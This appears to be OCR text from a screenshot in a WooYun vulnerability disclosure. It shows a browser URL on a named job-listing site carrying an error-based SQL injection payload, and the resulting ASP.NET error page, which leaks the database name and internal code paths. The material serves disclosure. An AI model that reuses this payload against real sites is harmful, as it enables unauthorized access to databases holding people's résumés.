 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.gslzp.com/companydh/picture.aspx?key='%20and%20db_name()=0%20or%20'%'='%
习近平谈政法队伍
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
Conversion failed when conv
“/”应用程序中的服务器错误。
Conversion failed when converting the nvarchar value 'job' to data type int.
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'job' to data type int.
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value 'job' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1959034
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4876523
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserSta
System.Data.SqlClient.SqlDataReader.HasMoreRows() +206
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +185
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean returnSqlValue) +50
System.Data.SqlClient.SqlCommand.ExecuteScalar() +150
MyITJob.DAL.Basic.DB.GetPageSQL(String sqlAllFields, String sqlTable, String sqlWhere, String IndexField, String sqlOrderField, Int32 PageIndex, Int32 PageSize, In
MyITJob.DAL.Basic.DB.MyExecutePage(String sqlAllFields, String sqlTable, String sqlWhere, String IndexField, String sqlOrderField, Int32 PageIndex, Int32 PageSize,
MyITJob.BLL.Person.Resumes.List4Show(ResumeSearchKey Key, Int32 Page, Int32 PageSize, String sqlAllFields, Int32& RecordCount, Int32& PageCount) in E:\Object\Job\M
MyITJob.BLL.Person.Resumes.List4Show_Rich(ResumeSearchKey Key, Int32 Page, Int32 PageSize, Int32& RecordCount, Int32& PageCount) in E:\Object\Job\MyITJob.BLL\Perso
MyITJob.CompanyDH.UC.Resumes_Water_list.BindResumes() in E:\Object\Job\MyITJob\CompanyDH\UC\Resumes_Water_list.ascx.cs:41
MyITJob.CompanyDH.UC.Resumes_Water_list.Page_Load(Object sender, EventArgs e) in E:\Object\Job\MyITJob\CompanyDH\UC\Resumes_Water_list.ascx.cs:20
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
www.wooyun.org